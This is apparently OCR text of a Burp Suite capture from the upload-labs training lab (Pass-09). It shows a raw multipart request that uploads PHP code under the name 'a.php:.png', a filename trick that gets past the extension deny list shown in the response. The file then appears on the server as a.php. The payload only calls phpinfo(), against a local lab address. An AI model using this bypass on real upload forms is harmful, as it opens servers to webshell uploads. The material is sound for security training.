 Request
Pretty Raw Hex \n
1 POST /Pass-09/index.php ?action=show_code HTTP/1.1
2 Host: 192.168.56.1
3 Content-Length : 328
4 Cache-Control : max-age=0
5 Upgrade-Insecure-Requests : 1
6 Origin: http://192.168.56.1
7 Content-Type : multipart/form-data; boundary=----WebKitFormBoundaryMzq72iX6pIqDf4ef
8 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/107.0.0.0 Safari/537.36
9 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;
q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer : http://192.168.56.1/Pass-09/index.php?action=show_code
11 Accept-Encoding : gzip, deflate
12 Accept-Language : zh-CN,zh;q=0.9,en;q=0.8
13 Connection : close
14
15 ------WebKitFormBoundaryMzq72iX6pIqDf4ef
16 Content-Disposition : form-data ; name="upload_file "; filename="a.php:.png "
17 Content-Type : application/octet-stream
18
19 <?php
20 phpinfo();
21 ?>
22
23 ------WebKitFormBoundaryMzq72iX6pIqDf4ef
24 Content-Disposition : form-data ; name="submit "
25
26 上传
27 ------WebKitFormBoundaryMzq72iX6pIqDf4ef--
28
pload-labs-env › WWW › upload
在 upload 中搜索
名称 日期 类型 大小 标记
a.php 2022/11/12 22:30 PHP 源文件 0 KB
Search...
0 matches
Response
Pretty Raw Hex Render \n
</h3>
55 <p>
上传一个<code>
webshell
</code>
到服务器。
</p>
56 </li>
57 <li>
58 <h3>
上传区
</h3>
59 <form enctype="multipart/form-data " method="post" onsubmit="return checkFile()
">
60 <p>
请选择要上传的图片：<p>
61 <input class="input_file " type="file" name="upload_file "/>
62 <input class="button " type="submit " name="submit " value="上传"/>
63 </form>
64 <div id="msg">
65 </div>
66 <div id="img">
67 <img src="../upload/a.php:.png " width="250px" />
</div>
68 </li>
69 <li id="show_code ">
70 <h3>
代码
</h3>
71 <pre>
72 <code class="line-numbers language-php ">
$is_upload = false;
$msg = null;
if (isset($_POST['submit'])) {
if (file_exists(UPLOAD_PATH)) {
$deny_ext =
array(".php",".php5",".php4",".php3",".php2",".html",".htm",".phtml","
.pht",".pHp",".pHp5",".pHp4",".pHp3",".pHp2",".Html",".Htm",".pHtml","
.jsp",".jspa",".jspx",".jsw",".jsv",".jspf",".jtml",".jSp",".jSpx",".j
Spa",".jSw",".jSv",".jSpf",".jHtml",".asp",".aspx",".asa",".asax",".as
cx",".ashx",".asmx",".cer",".aSp",".aSpx",".aSa",".aSax",".aScx",".aSh
x",".aSmx",".cEr",".sWf",".swf",".htaccess");
77 $file_name = trim($_FILES['upload_file']['name']);
../
1 match